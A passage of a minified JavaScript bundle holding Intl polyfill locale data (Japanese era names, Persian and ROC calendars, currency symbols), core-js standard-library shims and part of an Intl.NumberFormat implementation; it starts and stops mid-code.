(781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","Meiji","Taishō","Shōwa","Heisei"]},dayPeriods:{am:"AM",pm:"PM"}},persian:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Farvardin","Ordibehesht","Khordad","Tir","Mordad","Shahrivar","Mehr","Aban","Azar","Dey","Bahman","Esfand"],long:["Farvardin","Ordibehesht","Khordad","Tir","Mordad","Shahrivar","Mehr","Aban","Azar","Dey","Bahman","Esfand"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AP"],short:["AP"],long:["AP"]},dayPeriods:{am:"AM",pm:"PM"}},roc:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Before R.O.C.","Minguo"],short:["Before R.O.C.","Minguo"],long:["Before R.O.C.","Minguo"]},dayPeriods:{am:"AM",pm:"PM"}}}},number:{nu:["latn"],patterns:{decimal:{positivePattern:"{number}",negativePattern:"{minusSign}{number}"},currency:{positivePattern:"{currency}{number}",negativePattern:"{minusSign}{currency}{number}"},percent:{positivePattern:"{number}{percentSign}",negativePattern:"{minusSign}{number}{percentSign}"}},symbols:{latn:{decimal:".",group:",",nan:"NaN",plusSign:"+",minusSign:"-",percentSign:"%",infinity:"∞"}},currencies:{AUD:"A$",BRL:"R$",CAD:"CA$",CNY:"CN¥",EUR:"€",GBP:"£",HKD:"HK$",ILS:"₪",INR:"₹",JPY:"¥",KRW:"₩",MXN:"MX$",NZD:"NZ$",TWD:"NT$",USD:"$",VND:"₫",XAF:"FCFA",XCD:"EC$",XOF:"CFA",XPF:"CFPF"}}})},OgTs:function(t,n,e){var r=e("OzIq").parseInt,o=e("Ymdd").trim,i=e("Xduv"),a=/^[\-+]?0[xX]/;t.exports=8!==r(i+"08")||22!==r(i+"0x16")?function(t,n){var e=o(String(t),3);return r(e,n>>>0||(a.test(e)?16:10))}:r},OzIq:function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},PHCx:function(t,n){t.exports=function(t,n,e){var r=void 0===e;switch(n.length){case 0:return r?t():t.call(e);case 1:return r?t(n[0]):t.call(e,n[0]);case 2:return r?t(n[0],n[1]):t.call(e,n[0],n[1]);case 3:return r?t(n[0],n[1],n[2]):t.call(e,n[0],n[1],n[2]);case 4:return r?t(n[0],n[1],n[2],n[3]):t.call(e,n[0],n[1],n[2],n[3])}return t.apply(e,n)}},PHqh:function(t,n,e){var r=e("Q6Nf"),o=e("/whu");t.exports=function(t){return r(o(t))}},PbPd:function(t,n,e){"use strict";var r=e("UKM+"),o=e("KOrd"),i=e("kkCw")("hasInstance"),a=Function.prototype;i in a||e("lDLk").f(a,i,{value:function(t){if("function"!=typeof this||!r(t))return!1;if(!r(this.prototype))return t instanceof this;for(;t=o(t);)if(this.prototype===t)return!0;return!1}})},PnB4:function(t,n,e){var r=e("kM2E");r(r.P,"Array",{copyWithin:e("1kKc")}),e("4mcu")("copyWithin")},PuTd:function(t,n,e){var r=e("Ds5P"),o=e("KOrd"),i=e("DIVP");r(r.S,"Reflect",{getPrototypeOf:function(t){return o(i(t))}})},PzxK:function(t,n,e){var r=e("D2L2"),o=e("sB3e"),i=e("ax3d")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},"Q/CP":function(t,n,e){e("CEne")("Array")},Q6Nf:function(t,n,e){var r=e("ydD5");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},QBuC:function(t,n,e){"use strict";var r=e("OzIq"),o=e("WBcL"),i=e("ydD5"),a=e("kic5"),u=e("s4j0"),s=e("zgIt"),c=e("WcO1").f,l=e("x9zv").f,f=e("lDLk").f,h=e("Ymdd").trim,p=r.Number,d=p,v=p.prototype,y="Number"==i(e("7ylX")(v)),g="trim"in String.prototype,m=function(t){var n=u(t,!1);if("string"==typeof n&&n.length>2){n=g?n.trim():h(n,3);var e,r,o,i=n.charCodeAt(0);if(43===i||45===i){if(88===(e=n.charCodeAt(2))||120===e)return NaN}else if(48===i){switch(n.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+n}for(var a,s=n.slice(2),c=0,l=s.length;c<l;c++)if((a=s.charCodeAt(c))<48||a>o)return NaN;return parseInt(s,r)}}return+n};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var n=arguments.length<1?0:t,e=this;return e instanceof p&&(y?s((function(){v.valueOf.call(e)})):"Number"!=i(e))?a(new d(m(n)),e,p):m(n)};for(var b,k=e("bUqO")?c(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),w=0;k.length>w;w++)o(d,b=k[w])&&!o(p,b)&&f(p,b,l(d,b));p.prototype=v,v.constructor=p,e("R3AP")(r,"Number",p)}},QG7u:function(t,n,e){var r=e("vmSO");t.exports=function(t,n){var e=[];return r(t,!1,e.push,e,n),e}},QKXm:function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},QRG4:function(t,n,e){var r=e("UuGF"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},QWLi:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("oeih"),i=e("fS0v"),a=e("xAdt"),u=1..toFixed,s=Math.floor,c=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(t,n){for(var e=-1,r=n;++e<6;)r+=t*c[e],c[e]=r%1e7,r=s(r/1e7)},h=function(t){for(var n=6,e=0;--n>=0;)e+=c[n],c[n]=s(e/t),e=e%t*1e7},p=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==c[t]){var e=String(c[t]);n=""===n?e:n+a.call("0",7-e.length)+e}return n},d=function(t,n,e){return 0===n?e:n%2==1?d(t,n-1,e*t):d(t*t,n/2,e)},v=function(t){for(var n=0,e=t;e>=4096;)n+=12,e/=4096;for(;e>=2;)n+=1,e/=2;return n};r(r.P+r.F*(!!u&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e("zgIt")((function(){u.call({})}))),"Number",{toFixed:function(t){var n,e,r,u,s=i(this,l),c=o(t),y="",g="0";if(c<0||c>20)throw RangeError(l);if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return String(s);if(s<0&&(y="-",s=-s),s>1e-21)if(n=v(s*d(2,69,1))-69,e=n<0?s*d(2,-n,1):s/d(2,n,1),e*=4503599627370496,(n=52-n)>0){for(f(0,e),r=c;r>=7;)f(1e7,0),r-=7;for(f(d(10,r,1),0),r=n-1;r>=23;)h(1<<23),r-=23;h(1<<r),f(1,1),h(2),g=p()}else f(0,e),f(1<<-n,0),g=p()+a.call("0",c);return c>0?(u=g.length,g=y+(u<=c?"0."+a.call("0",c-u)+g:g.slice(0,u-c)+"."+g.slice(u-c))):g=y+g,g}})},QaEu:function(t,n,e){var r=e("Ds5P");r(r.S,"Date",{now:function(){return(new Date).getTime()}})},Qh14:function(t,n,e){var r=e("ReGu"),o=e("QKXm");t.exports=Object.keys||function(t){return r(t,o)}},QyNh:function(t,n,e){var r=e("UuGF"),o=Math.max,i=Math.min;t.exports=function(t,n){return t=r(t),t<0?o(t+n,0):i(t,n)}},QzLV:function(t,n,e){var r=e("Ds5P");r(r.S+r.F*!e("bUqO"),"Object",{defineProperty:e("lDLk").f})},R3AP:function(t,n,e){var r=e("OzIq"),o=e("2p1q"),i=e("WBcL"),a=e("ulTY")("src"),u=Function.toString,s=(""+u).split("toString");e("7gX0").inspectSource=function(t){return u.call(t)},(t.exports=function(t,n,e,u){var c="function"==typeof e;c&&(i(e,"name")||o(e,"name",n)),t[n]!==e&&(c&&(i(e,a)||o(e,a,t[n]?""+t[n]:s.join(String(n)))),t===r?t[n]=e:u?t[n]?t[n]=e:o(t,n,e):(delete t[n],o(t,n,e)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||u.call(this)}))},R4pa:function(t,n,e){"use strict";e("y325")("big",(function(t){return function(){return t(this,"big","","")}}))},R9M2:function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},RPLV:function(t,n,e){t.exports=e("7KvD").document&&document.documentElement},"RY/4":function(t,n,e){var r=e("R9M2"),o=e("dSzd")("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,n){try{return t[n]}catch(t){}};t.exports=function(t){var n,e,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=a(n=Object(t),o))?e:i?r(n):"Object"==(u=r(n))&&"function"==typeof n.callee?"Arguments":u}},Racj:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("49qz")(!1);r(r.P,"String",{codePointAt:function(t){return o(this,t)}})},ReGu:function(t,n,e){var r=e("WBcL"),o=e("PHqh"),i=e("ot5s")(!1),a=e("mZON")("IE_PROTO");t.exports=function(t,n){var e,u=o(t),s=0,c=[];for(e in u)e!=a&&r(u,e)&&c.push(e);for(;n.length>s;)r(u,e=n[s++])&&(~i(c,e)||c.push(e));return c}},RhFG:function(t,n,e){var r=e("kkCw")("unscopables"),o=Array.prototype;void 0==o[r]&&e("2p1q")(o,r,{}),t.exports=function(t){o[r][t]=!0}},Rk41:function(t,n,e){var r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&e("R3AP")(r,"toString",(function(){var t=i.call(this);return t===t?o.call(this):"Invalid Date"}))},Rw4K:function(t,n,e){var r=e("Ds5P");r(r.S,"Reflect",{ownKeys:e("YUr7")})},Rz2z:function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},"S+E/":function(t,n,e){var r=e("Ds5P"),o=e("OgTs");r(r.G+r.F*(parseInt!=o),{parseInt:o})},S82l:function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},SHe9:function(t,n,e){var r=e("wC1N"),o=e("kkCw")("iterator"),i=e("bN1p");t.exports=e("7gX0").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},SPtU:function(t,n,e){function r(t,n){var e,u,l=arguments.length<3?t:arguments[2];return c(t)===l?t[n]:(e=o.f(t,n))?a(e,"value")?e.value:void 0!==e.get?e.get.call(l):void 0:s(u=i(t))?r(u,n,l):void 0}var o=e("x9zv"),i=e("KOrd"),a=e("WBcL"),u=e("Ds5P"),s=e("UKM+"),c=e("DIVP");u(u.S,"Reflect",{get:r})},SRCy:function(t,n,e){var r=e("Ds5P"),o=e("x78i"),i=Math.exp;r(r.S,"Math",{tanh:function(t){var n=o(t=+t),e=o(-t);return n==1/0?1:e==1/0?-1:(n-e)/(i(t)+i(-t))}})},"SU+a":function(t,n,e){"use strict";e("y325")("small",(function(t){return function(){return t(this,"small","","")}}))},SfB7:function(t,n,e){t.exports=!e("+E39")&&!e("S82l")((function(){return 7!=Object.defineProperty(e("ON07")("div"),"a",{get:function(){return 7}}).a}))},Snzk:function(t,n,e){"use strict";(function(n){function e(t){if("function"==typeof Math.log10)return Math.floor(Math.log10(t));var n=Math.round(Math.log(t)*Math.LOG10E);return n-(Number("1e"+n)>t)}function r(t){for(var n in t)(t instanceof r||Rt.call(t,n))&&Kt(this,n,{value:t[n],enumerable:!0,writable:!0,configurable:!0})}function o(){Kt(this,"length",{writable:!0,value:0}),arguments.length&&Wt.apply(this,Ht.call(arguments))}function i(){if(Jt.disableRegExpRestore)return function(){};for(var t={lastMatch:RegExp.lastMatch||"",leftContext:RegExp.leftContext,multiline:RegExp.multiline,input:RegExp.input},n=!1,e=1;e<=9;e++)n=(t["$"+e]=RegExp["$"+e])||n;return function(){var e=/[.?*+^$[\]\\(){}|-]/g,r=t.lastMatch.replace(e,"\\$&"),i=new o;if(n)for(var a=1;a<=9;a++){var u=t["$"+a];u?(u=u.replace(e,"\\$&"),r=r.replace(u,"("+u+")")):r="()"+r,Wt.call(i,r.slice(0,r.indexOf("(")+1)),r=r.slice(r.indexOf("(")+1)}var s=qt.call(i,"")+r;s=s.replace(/(\\\(|\\\)|[^()])+/g,(function(t){return"[\\s\\S]{"+t.replace("\\","").length+"}"}));var c=new RegExp(s,t.multiline?"gm":"g");c.lastIndex=t.leftContext.length,c.exec(t.input)}}function a(t){if(null===t)throw new TypeError("Cannot convert null or undefined to object");return"object"===(void 0===t?"undefined":It.typeof(t))?t:Object(t)}function u(t){return"number"==typeof t?t:Number(t)}function s(t){var n=u(t);return isNaN(n)?0:0===n||-0===n||n===1/0||n===-1/0?n:n<0?-1*Math.floor(Math.abs(n)):Math.floor(Math.abs(n))}function c(t){var n=s(t);return n<=0?0:n===1/0?Math.pow(2,53)-1:Math.min(n,Math.pow(2,53)-1)}function l(t){return Rt.call(t,"__getInternalProperties")?t.__getInternalProperties(Zt):Lt(null)}function f(t){nn=t}function h(t){for(var n=t.length;n--;){var e=t.charAt(n);e>="a"&&e<="z"&&(t=t.slice(0,n)+e.toUpperCase()+t.slice(n+1))}return t}function p(t){return!!Vt.test(t)&&(!Qt.test(t)&&!$t.test(t))}function d(t){var n=void 0,e=void 0;t=t.toLowerCase(),e=t.split("-");for(var r=1,o=e.length;r<o;r++)if(2===e[r].length)e[r]=e[r].toUpperCase();else if(4===e[r].length)e[r]=e[r].charAt(0).toUpperCase()+e[r].slice(1);else if(1===e[r].length&&"x"!==e[r])break;t=qt.call(e,"-"),(n=t.match(tn))&&n.length>1&&(n.sort(),t=t.replace(RegExp("(?:"+tn.source+")+","i"),qt.call(n,""))),Rt.call(en.tags,t)&&(t=en.tags[t]),e=t.split("-");for(var i=1,a=e.length;i<a;i++)Rt.call(en.subtags,e[i])?e[i]=en.subtags[e[i]]:Rt.call(en.extLang,e[i])&&(e[i]=en.extLang[e[i]][0],1===i&&en.extLang[e[1]][1]===e[0]&&(e=Ht.call(e,i++),a-=1));return qt.call(e,"-")}function v(){return nn}function y(t){var n=String(t),e=h(n);return!1!==rn.test(e)}function g(t){if(void 0===t)return new o;var n=new o;t="string"==typeof t?[t]:t;for(var e=a(t),r=c(e.length),i=0;i<r;){var u=String(i);if(u in e){var s=e[u];if(null===s||"string"!=typeof s&&"object"!==(void 0===s?"undefined":It.typeof(s)))throw new TypeError("String or Object type expected");var l=String(s);if(!p(l))throw new RangeError("'"+l+"' is not a structurally valid language tag");l=d(l),-1===Ct.call(n,l)&&Wt.call(n,l)}i++}return n}function m(t,n){for(var e=n;e;){if(Ct.call(t,e)>-1)return e;var r=e.lastIndexOf("-");if(r<0)return;r>=2&&"-"===e.charAt(r-2)&&(r-=2),e=e.substring(0,r)}}function b(t,n){for(var e=0,o=n.length,i=void 0,a=void 0,u=void 0;e<o&&!i;)a=n[e],u=String(a).replace(on,""),i=m(t,u),e++;var s=new r;if(void 0!==i){if(s["[[locale]]"]=i,String(a)!==String(u)){var c=a.match(on)[0],l=a.indexOf("-u-");s["[[extension]]"]=c,s["[[extensionIndex]]"]=l}}else s["[[locale]]"]=v();return s}function k(t,n){return b(t,n)}function w(t,n,e,o,i){if(0===t.length)throw new ReferenceError("No locale data has been provided for this object yet.");var a=e["[[localeMatcher]]"],u=void 0;u="lookup"===a?b(t,n):k(t,n);var s=u["[[locale]]"],c=void 0,l=void 0;if(Rt.call(u,"[[extension]]")){var f=u["[[extension]]"];c=String.prototype.split.call(f,"-"),l=c.length}var h=new r;h["[[dataLocale]]"]=s;for(var p="-u",v=0,y=o.length;v<y;){var g=o[v],m=i[s],w=m[g],S=w[0],M="",T=Ct;if(void 0!==c){var E=T.call(c,g);if(-1!==E)if(E+1<l&&c[E+1].length>2){var P=c[E+1],x=T.call(w,P);-1!==x&&(S=P,M="-"+g+"-"+S)}else{var D=T(w,"true");-1!==D&&(S="true")}}if(Rt.call(e,"[["+g+"]]")){var O=e["[["+g+"]]"];-1!==T.call(w,O)&&O!==S&&(S=O,M="")}h["[["+g+"]]"]=S,p+=M,v++}if(p.length>2){var _=s.indexOf("-x-");if(-1===_)s+=p;else{s=s.substring(0,_)+p+s.substring(_)}s=d(s)}return h["[[locale]]"]=s,h}function S(t,n){for(var e=n.length,r=new o,i=0;i<e;){var a=n[i];void 0!==m(t,String(a).replace(on,""))&&Wt.call(r,a),i++}return Ht.call(r)}function M(t,n){return S(t,n)}function T(t,n,e){var o=void 0,i=void 0;if(void 0!==e&&(e=new r(a(e)),void 0!==(o=e.localeMatcher)&&"lookup"!==(o=String(o))&&"best fit"!==o))throw new RangeError('matcher should be "lookup" or "best fit"');i=void 0===o||"best fit"===o?M(t,n):S(t,n);for(var u in i)Rt.call(i,u)&&Kt(i,u,{writable:!1,configurable:!1,value:i[u]});return Kt(i,"length",{writable:!1}),i}function E(t,n,e,r,o){var i=t[n];if(void 0!==i){if(i="boolean"===e?Boolean(i):"string"===e?String(i):i,void 0!==r&&-1===Ct.call(r,i))throw new RangeError("'"+i+"' is not an allowed value for `"+n+"`");return i}return o}function P(t,n,e,r,o){var i=t[n];if(void 0!==i){if(i=Number(i),isNaN(i)||i<e||i>r)throw new RangeError("Value is not a number or outside accepted range");return Math.floor(i)}return o}function x(t){for(var n=g(t),e=[],r=n.length,o=0;o<r;)e[o]=n[o],o++;return e}function D(){var t=arguments[0],n=arguments[1];return this&&this!==an?O(a(this),t,n):new an.NumberFormat(t,n)}function O(t,n,e){var u=l(t),s=i();if(!0===u["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");Kt(t,"__getInternalProperties",{value:function(){if(arguments[0]===Zt)return u}}),u["[[initializedIntlObject]]"]=!0;var c=g(n);e=void 0===e?{}:a(e);var f=new r,h=E(e,"localeMatcher","string",new o("lookup","best fit"),"best fit");f["[[localeMatcher]]"]=h;var p=Jt.NumberFormat["[[localeData]]"],d=w(Jt.NumberFormat["[[availableLocales]]"],c,f,Jt.NumberFormat["[[relevantExtensionKeys]]"],p);u["[[locale]]"]=d["[[locale]]"],u["[[numberingSystem]]"]=d["[[nu]]"],u["[[dataLocale]]"]=d["[[dataLocale]]"];var v=d["[[dataLocale]]"],m=E(e,"style","string",new o("decimal","percent","currency"),"decimal");u["[[style]]"]=m;var b=E(e,"currency","string");if(void 0!==b&&!y(b))throw new RangeError("'"+b+"' is not a valid currency code");if("currency"===m&&void 0===b)throw new TypeError("Currency code is required when style is currency");var k=void 0;"currency"===m&&(b=b.toUpperCase(),u["[[currency]]"]=b,k=_(b));var S=E(e,"currencyDisplay","string",new o("code","symbol","name"),"symbol");"currency"===m&&(u["[[currencyDisplay]]"]=S);var M=P(e,"minimumIntegerDigits",1,21,1);u["[[minimumIntegerDigits]]"]=M;var T="currency"===m?k:0,x=P(e,"minimumFractionDigits",0,20,T);u["[[minimumFractionDigits]]"]=x;var D="currency"===m?Math.max(x,k):"percent"===m?Math.max(x,0):Math.max(x,3),O=P(e,"maximumFractionDigits",x,20,D);u["[[maximumFractionDigits]]"]=O;var j=e.minimumSignificantDigits,A=e.maximumSignificantDigits;void 0===j&&void 0===A||(j=P(e,"minimumSignificantDigits",1,21,1),A=P(e,"maximumSignificantDigits",j,21,21),u["[[minimumSignificantDigits]]"]=j,u["[[maximumSignificantDigits]]"]=A);var I=E(e,"useGrouping","boolean",void 0,!0);u["[[useGrouping]]"]=I;var z=p[v],N=z.patterns,R=N[m];return u["[[positivePattern]]"]=R.positivePattern,u["[[negativePattern]]"]=R.negativePattern,u["[[boundFormat]]"]=void 0,u["[[initializedNumberFormat]]"]=!0,Nt&&(t.format=F.call(t)),s(),t}function _(t){return void 0!==un[t]?un[t]:2}function F(){var t=null!==this&&"object"===It.typeof(this)&&l(this);if(!t||!t["[[initializedNumberFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.NumberFormat object.");if(void 0===t["[[boundFormat]]"]){var n=function(t){return z(this,Number(t))},e=Gt.call(n,this);t["[[boundFormat]]"]=e}return t["[[boundFormat]]"]}function j(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],n=null!==this&&"object"===It.typeof(this)&&l(this);if(!n||!n["[[initializedNumberFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.NumberFormat object.");return A(this,Number(t))}function A(t,n){for(var e=I(t,n),r=[],o=0,i=0;e.length>i;i++){var a=e[i],u={};u.type=a["[[type]]"],u.value=a["[[value]]"],r[o]=u,o+=1}return r}function I(t,n){var e=l(t),r=e["[[dataLocale]]"],i=e["[[numberingSystem]]"],a=Jt.NumberFormat["[[localeData]]"][r],u=a.symbols[i]||a.symbols.latn,s=void 0;!isNaN(n)&&n<0?(n=-n,s=e["[[negativePattern]]"]):s=e["[[positivePattern]]"];for(var c=new o,f=s.indexOf("{",0),h=0,p=0,d=s.length;f>-1&&f<d;){if(-1===(h=s.indexOf("}",f)))throw new Error;if(f>p){var v=s.substring(p,f);Wt.call(c,{"[[type]]":"literal","[[value]]":v})}var y=s.substring(f+1,h);if("number"===y)if(isNaN(n)){var g=u.nan;Wt.call(c,{"[[type]]":"nan","[[value]]":g})}else if(isFinite(n)){"percent"===e["[[style]]"]&&isFinite(n)&&(n*=100);var m=void 0;m=Rt.call(e,"[[minimumSignificantDigits]]")&&Rt.call(e,"[[maximumSignificantDigits]]")?N(n,e["[[minimumSignificantDigits]]"],e["[[maximumSignificantDigits]]"]):R(n,e["[[minimumIntegerDigits]]"],e["[[minimumFractionDigits]]"],e["[[maximumFractionDigits]]"]),sn[i]?(function(){var t=sn[i];m=String(m).replace(/\d/g,(function(n){return t[n]}))})():m=String(m);var b=void 0,k=void 0,w=m.indexOf(".",0);if(w>0?(b=m.substring(0,w),k=m.substring(w+1,w.length)):(b=m,k=void 0),!0===e["[[useGrouping]]"]){var S=u.group,M=[],T=a.patterns.primaryGroupSize||3,E=a.patterns.secondaryGroupSize||T;if(b.length>T){var P=b.length-T,x=P%E,D=b.slice(0,x);for(D.length&&Wt.call(M,D);x<P;)Wt.call(M,b.slice(x,x+E)),x+=E;Wt.call(M,b.slice(P))}else Wt.call(M,b);if(0===M.length)throw new Error;for(;M.length;){var O=Ut.call(M);Wt.call(c,{"[[type]]":"integer","[[value]]":O}),M.length&&Wt.call(c,{"[[type]]":"group","[[value]]":S})}}else Wt.call(c,{"[[type]]":"integer","[[value]]":b});if(void 0!==k){var _=u.decimal;Wt.call(c,{"[[type]]":"decimal","[[value]]":_}),Wt.call(c,{"[[type]]":"fraction","[[value]]":k})}}else{var F=u.infinity;Wt.call(c,{"[[type]]":"infinity","[[value]]":F})}else if("plusSign"===y){var j=u.plusSign;Wt.call(c,{"[[type]]":"plusSign","[[value]]":j})}else if("minusSign"===y){var A=u.minusSign;Wt.call(c,{"[[type]]":"minusSign","[[value]]":A})}else if("percentSign"===y&&"percent"===e["[[style]]"]){var I=u.percentSign;Wt.call(c,{"[[type]]":"literal","[[value]]":I})}else if("currency"===y&&"currency"===e["[[style]]"]){var z=e["[[currency]]"],K=void 0;"code"===e["[[currencyDisplay]]"]?K=z:"symbol"===e["[[currencyDisplay]]"]?K=a.currencies[z]||z:"name"===e["[[currencyDisplay]]"]&&(K=z),Wt.call(c,{"[[type]]":"currency","[[value]]":K})}else{var C=s.substring(f,h);Wt.call(c,{"[[type]]":"literal","[[value]]":C})}p=h+1,f=s.indexOf("{",p)}if(p<d){var L=s.substring(p,d);Wt.call(c,{"[[type]]":"literal","[[value]]":L})}return c}function z(t,n){for(var e=I(t,n),r="",o=0;e.length>o;o++){r+=e[o]["[[value]]"]}return r}function N(t,n,r){var o=r,i=void 0,a=void 0;if(0===t)i=qt.call(Array(o+1),"0"),a=0;else{a=e(Math.abs(t));var 